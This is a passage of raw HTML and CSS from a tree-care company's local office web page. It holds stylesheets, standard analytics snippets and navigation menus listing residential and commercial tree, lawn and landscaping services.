.title{font-size:36px;margin-bottom:15px}main .bannerSubpage .content .text-content{font-size:18px;margin-bottom:0}main .bannerSubpage.bannerHeightSmall .content{padding:20px 15px}}.contactUsCTABE .item{padding-top:115px;padding-bottom:115px;position:relative}@media (max-width:1728px){.contactUsCTABE .item{padding-top:5vw;padding-bottom:5vw}}.formWithBackgroundCTABE .item .bg{background-size:cover;background-position:center center;background-repeat:no-repeat;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0}.formWithBackgroundCTABE .item .bg img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;object-position:center;object-fit:cover}.formWithBackgroundCTABE .item .inner .innerContent .mandatory .umbraco-forms-indicator{color:#e60000}.iconsListCTABE .iconsRow .iconCTA .text p:last-child{margin-bottom:0}body.localOffice section.localOffice{margin-top:80px;margin-bottom:140px}@media (min-width:1400px){body.localOffice section.localOffice .container{max-width:1340px}}@media (min-width:1535px){body.localOffice section.localOffice .container{max-width:1505px}}body.localOffice section.localOffice .topStickyBar{visibility:hidden;width:100%;background-color:#00833f;color:#fff;z-index:2;position:absolute;align-items:center;justify-content:center}body.localOffice section.localOffice .topStickyBar .inner{padding:10px;text-align:center;display:flex;justify-content:center;align-items:center}body.localOffice section.localOffice .topStickyBar .inner .headline{font-size:22px;font-weight:700;padding:0 30px;font-family:Montserrat-Bold,Montserrat-Bold-fallback}body.localOffice section.localOffice .topStickyBar .inner .actions a.btn{padding:10px 15px;min-width:0;width:fit-content;margin:0 15px}body.localOffice section.localOffice .localOfficeRow{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x))}body.localOffice section.localOffice .localOfficeRow .colContent{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:992px){body.localOffice section.localOffice .localOfficeRow .colContent{flex:0 0 auto;width:58.33333333%}}body.localOffice section.localOffice .localOfficeRow .colOfficeBox .inner .serviceAreas .serviceAreaPreview .cols,body.localOffice section.localOffice .localOfficeRow .colOfficeBox .inner .serviceAreas .serviceAreasCities .cols{display:flex;flex-wrap:wrap}body.localOffice section.localOffice .localOfficeRow .colOfficeBox .inner .serviceAreas .serviceAreaPreview .cols ul,body.localOffice section.localOffice .localOfficeRow .colOfficeBox .inner .serviceAreas .serviceAreasCities .cols ul{margin-bottom:30px;padding-left:1.25rem}body.localOffice section.localOffice .localOfficeRow .colOfficeBox .inner .serviceAreas .serviceAreaPreview .cols ul li,body.localOffice section.localOffice .localOfficeRow .colOfficeBox .inner .serviceAreas .serviceAreasCities .cols ul li{padding-right:15px;line-height:1.2em;margin-bottom:.7em}body.localOffice section.localOffice .localOfficeRow .colOfficeBox .inner .serviceAreas .serviceAreaPreview .cols-3 ul,body.localOffice section.localOffice .localOfficeRow .colOfficeBox .inner .serviceAreas .serviceAreasCities .cols-3 ul{flex:0 0 33.33%;width:33.33%}body.localOffice section.localOffice h1{margin-bottom:30px}body.localOffice section.localOffice h2{font-size:28px;margin-bottom:18px}@media (max-width:1399px){body.localOffice section.localOffice .localOfficeRow .colOfficeBox .inner .serviceAreas .cols.cols-3{display:none}}@media (max-width:1199.98px){body.localOffice section.localOffice .topStickyBar .inner .headline{font-size:16px}body.localOffice section.localOffice .topStickyBar .inner .actions a.btn{font-size:14px;margin:0 10px}}@media (max-width:991.98px){.contactUsCTABE .item{padding:40px 30px}body.localOffice section.localOffice{margin-top:15px;margin-bottom:75px}body.localOffice section.localOffice .topStickyBar .inner{display:block;flex-wrap:wrap}body.localOffice section.localOffice .topStickyBar .inner .headline{font-size:14px;margin-bottom:5px}body.localOffice section.localOffice .topStickyBar .inner .actions a.btn{font-size:14px;margin:0 10px 5px;padding:7px 10px;min-width:260px;width:fit-content}}@media (max-width:767.98px){.iconsListCTABE .iconsRow .iconCTA .colText p{display:none;margin-bottom:20px}body.localOffice section.localOffice h1{font-size:26px}}@media (max-width:600px){body.localOffice section.localOffice .topStickyBar .inner .actions a.btn{width:100%;margin-left:0;margin-right:0}}:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:13,110,253;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-body-color-rgb:33,37,41;--bs-body-bg-rgb:255,255,255;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#212529;--bs-body-bg:#fff;--swiper-theme-color:#007aff}.container{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}@media (min-width:1400px){.container{max-width:1320px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x))}.row>*{box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}.d-block{display:block!important}.d-none{display:none!important}@media (min-width:768px){.d-md-block{display:block!important}.d-md-none{display:none!important}}.subpage{background-color:#c8a2c8}</style>
        <link rel="dns-prefetch" href="https://www.googletagmanager.com" />
<link rel="dns-prefetch" href="https://connect.facebook.net" />
<link rel="preconnect" href="https://www.google-analytics.com" />
<meta name="referrer" content="no-referrer-when-downgrade">
        

                <link rel="preload" href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=localOffice.min.css%7ciconsListCTABE.min.css%7ctestimonialsBE.min.css%7cmultiNewsletterCTABE.min.css%7cfeatureCTA1BE.min.css%7ccardsCTABlock.min.css%7cnewsRoomFeedBE.min.css%7cformWithBackgroundCTABE.min.css&v=f941322e781643678daff233fa394c02" as="style" onload="this.onload=null;this.rel='stylesheet'">
                <noscript><link href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=localOffice.min.css%7ciconsListCTABE.min.css%7ctestimonialsBE.min.css%7cmultiNewsletterCTABE.min.css%7cfeatureCTA1BE.min.css%7ccardsCTABlock.min.css%7cnewsRoomFeedBE.min.css%7cformWithBackgroundCTABE.min.css&v=f941322e781643678daff233fa394c02" /></noscript>
                <link rel="preload" href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=swiper.min.css&v=f941322e781643678daff233fa394c02" as="style" onload="this.onload=null;this.rel='stylesheet'">
                <noscript><link href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=swiper.min.css&v=f941322e781643678daff233fa394c02" /></noscript>

	        <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="/dist/css/site.min.css?v=gTvlHH_K9AVnHqMK25JIETlNrMYA375lfARnJrmnuog">
	        <noscript><link href="/dist/css/site.min.css?v=gTvlHH_K9AVnHqMK25JIETlNrMYA375lfARnJrmnuog"></noscript>
        
<link rel="shortcut icon" href="/dist/favicons/favicon.ico">
<link rel="icon" type="image/png" sizes="36x36" href="/dist/favicons/android-icon-36x36.png">
<link rel="icon" type="image/png" sizes="48x48" href="/dist/favicons/android-icon-48x48.png">
<link rel="icon" type="image/png" sizes="72x72" href="/dist/favicons/android-icon-72x72.png">
<link rel="icon" type="image/png" sizes="96x96" href="/dist/favicons/android-icon-96x96.png">
<link rel="icon" type="image/png" sizes="144x144" href="/dist/favicons/android-icon-144x144.png">
<link rel="icon" type="image/png" sizes="192x192" href="/dist/favicons/android-icon-192x192.png">
<link rel="apple-touch-icon" sizes="57x57" href="/dist/favicons/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/dist/favicons/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/dist/favicons/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/dist/favicons/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/dist/favicons/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/dist/favicons/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/dist/favicons/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/dist/favicons/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/dist/favicons/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="16x16" href="/dist/favicons/favicon-16x16.png">
<link rel="icon" type="image/png" sizes="32x32" href="/dist/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/dist/favicons/favicon-96x96.png">
<link rel="manifest" href="/dist/favicons/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-70x70.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-144x144.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-150x150.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-310x310.png">
<meta name="theme-color" content="#ffffff">
        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PRHTSV3');</script>
<!-- End Google Tag Manager -->
    <script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=21462131-f40c-40ab-81bb-8777dea489a5;IngestionEndpoint=https://centralus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://centralus.livediagnostics.monitor.azure.com/;ApplicationId=d579cfea-225e-41e9-b42d-84f8095ac4c2'
}});</script></head>
    <body class="subpage localOffice hasBanner">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PRHTSV3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <section id="a11y-menu">
    <div class="a11yMenuContainer">
        <div class="skipBtns">
            <a href="#skipDestination" class="mainContentSkip" title="Skip to main content">Skip to main content</a>
        </div>
        <button class="closeMenuBtn" id="close-a11y-menu-btn" title="Close the skip menu">
            <span class="close-icon"></span>
        </button>
    </div>
</section>
            <header>
                
<div class="primaryNavHolder">
    <div class="topBorder"></div>
    <div class="topNavHolder">
        <a class="navbar-brand" href="/">
                <picture>
                    <source media="(max-width: 767.98px)" srcset="[data-uri]" />
                    <img class="lazyload" id="brandLogo" width="229" height="80" data-sizes="auto" srcset="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&width=150&height=53&quality=100 150w, /media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&width=229&quality=100 229w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='229' height='80' viewBox='0 0 229 80'%3E%3C/svg%3E" alt="Davey Tree Logo" />
                </picture>
        </a>
        <div class="rightNav">
                <div class="searchSection">
                    <form action="/search/" class="form-inline">
                        <input class="form-control inputSearch" autocomplete="off" type="text" name="term" placeholder="Search" aria-label="Search" id="siteSearchNavInput">
                        <button class="btn btn-search" type="submit" title="Search">
                            <span class="fa fa-search"></span>
                            <span class="sr-only">Search</span>
                        </button>
                    </form>
                </div>
            <div class="navSection">
                <div class="topNav">
                    <div class="topNavLinks">
                            <nav class="nav navbar topNavigation" aria-label="Top Navigation" id="topNavigation">
        <ul>
                <li class="iconMessage">
                    <a href="/about/contact-us/?type=residential" >
                        <span class="icon"></span>
                        <span class="text">Find Local Office</span>
                    </a>
                </li>
                <li class="iconUser">
                    <a href="/manage-account/" >
                        <span class="icon"></span>
                        <span class="text">Manage Account</span>
                    </a>
                </li>
        </ul>
    </nav>

                    </div>
                    <div class="languageNavHolder">
                                <nav class="nav navbar languageNavigation" aria-label="Language Navigation" id="languageNavigation">
            <button type="button" class="selector">
                <span class="currentLanguage">
                        <span class="icon lazyload d-none d-md-block">
                            <picture>
                                <source srcset="[data-uri]" media="(max-width: 767.98px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                        <span class="icon lazyload d-block d-md-none">
                            <picture>
                                <source srcset="[data-uri]" media="(min-width: 768px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                    <span class="language">USA</span>
                </span>
            </button>
        <div class="optionsDropdown">
            <ul class="options">
                        <li class="en-CA ">
                            <a href="https://www.daveytree.ca/" target="_blank">
                                <span class="icon">
                                    <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='24' viewBox='0 0 2 1'%3E%3C/svg%3E" alt="En CA" />
                                </span>
                                <span class="text">CA</span>
                            </a>
                        </li>
            </ul>
        </div>
        </nav>

                    </div>
                </div>
                <div class="utilityNav">        <nav class="nav navbar utilityNavigation" aria-label="Utility Navigation" id="utilityNavigation">
        <ul>
                <li><a href="/about/careers/" >Careers</a></li>
                <li><a href="/about/corporate-responsibility/" >Corporate Responsibility</a></li>
        </ul>
        </nav>
</div>
            </div>
        </div>
    </div>
            <nav role="application" class="nav navbar primaryNavigation megaMenu" aria-label="Primary Navigation" id="primaryNavigation" data-dd-reveal-event="click" data-generate-parent-page-links="true">
                <ul id="primaryNavigationMenu" class="collapse navbar-collapse">
           <li class="pnRoot navItem dropdown">
                    <a id="residential-0" class="nav-link dropdown-toggle activeSection dropdown-toggle" href="/residential-tree-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Residential
                    </a>
                    <div class="dropdown-menu" aria-labelledby="residential-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Residential</div>
                                                    <div class="text"><p>Our ISA certified arborists live and work in your community. Our tree doctors are committed to helping take care of your trees and shrubs to ensure your property remains beautiful and healthy.</p></div>
                                                        <a href="/residential-tree-services/" class="link textLinkArrow" >Learn More About Our Residential <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Want to request a <strong>FREE</strong> consultation or speak to your Davey local office about your residential tree or lawn needs?</p></div>
                                                        <a href="/about/contact-us/?type=residential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="tree-services-0ResidentialMega" class="menu-heading nav-link dropdown-toggle activeSection dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Tree Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="tree-services-0ResidentialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-health-inspection-treatment/" >
                        Tree Health Inspection & Treatment
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-planting-transplanting/" >
                        Tree Planting & Transplanting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/shrub-pruning/" >
                        Shrub Pruning
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-removal/" >
                        Tree Removal
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-shrub-fertilization/" >
                        Tree & Shrub Fertilization
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-trimming-pruning/" >
                        Tree Trimming & Pruning
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/storm-prep-support-systems-for-trees/" >
                        Storm Prep & Support Systems For Trees
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem dropdown">
                     <div id="lawn-services-0ResidentialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Lawn Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="lawn-services-0ResidentialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/lawn-care-services/lawn-aeration-overseeding/" >
                        Lawn Aeration & Overseeding
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/lawn-care-services/lawn-fertilization/" >
                        Lawn Fertilization
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/lawn-care-services/lawn-pest-grub-control/" >
                        Lawn Pest & Grub Control
                    </a>

            </li>
                        </ul>
                    </div>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="regional-services-0ResidentialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Regional Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="regional-services-0ResidentialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/premium-mulch/" >
                        Mulch Production & Delivery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/professional-landscaping/" >
                        Landscape Design & Installation
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/large-tree-moving/" >
                        Large Tree Moving
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="daveycare&#x2120;-client-promise-0ResidentialMega" class="nav-link  " href="/residential-tree-services/daveycare-client-promise/" >
                        DaveyCare℠ Client Promise
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="refer-a-friend-to-davey-0ResidentialMega" class="nav-link  " href="/residential-tree-services/refer-a-friend/" >
                        Refer A Friend To Davey
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="certified-arborists-0ResidentialMega" class="nav-link  " href="/residential-tree-services/certified-tree-doctor/" >
                        Certified Arborists
                    </a>
            </li>

                                        </ul>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="commercial-0" class="nav-link dropdown-toggle dropdown-toggle" href="/commercial-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Commercial
                    </a>
                    <div class="dropdown-menu" aria-labelledby="commercial-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Commercial</div>
                                                    <div class="text"><p>Davey provides comprehensive landscaping, grounds management, and<span> </span>tree care services<span> on commercial properties across North America. </span></p></div>
                                                        <a href="/commercial-services/" class="link textLinkArrow" >Learn More About Our Commercial <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Contact your local Davey representative to find out how you can partner with Davey on your next project. </p></div>
                                                        <a href="/about/contact-us/?type=nonresidential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="services-0CommercialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="services-0CommercialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/commercial-grounds-maintenance/" >
                        Commercial Grounds Maintenance
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/commercial-tree-care-services/" >
                        Commercial Tree Care Services
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/commercial-snow-ice-removal/" >
                        Commercial Snow & Ice Management
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/landscape-enhancements/" >
                        Landscape Enhancements
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/nationwide/" >
                        Multi-Location Management
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/water-management-solutions/" >
                        Water Management Solutions
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem dropdown">
                     <div id="regional-services-0CommercialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Regional Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="regional-services-0CommercialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/professional-landscaping/" >
                        Landscape Design & Installation
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/large-tree-moving/" >
                        Large Tree Moving
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/premium-mulch/" >
                        Mulch Production & Delivery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/sports-turf-management/" >
                        Sports Turf Management
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/the-davey-nursery/" >
                        The Davey Nursery
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="meet-our-business-developers-0CommercialMega" class="nav-link  " href="/commercial-services/teams/" >
                        Meet Our Business Developers
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="property-types-0CommercialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Property Types
                    </div>
                    <div class="dropdown-menu" aria-labelledby="property-types-0CommercialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
